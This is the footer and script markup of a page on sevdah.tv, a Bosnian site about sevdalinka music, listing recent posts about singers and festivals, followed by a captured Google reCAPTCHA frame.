aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"8420","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"27486d4119","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vzQQnD5P-Honz-NA7GFpHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768971333020');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>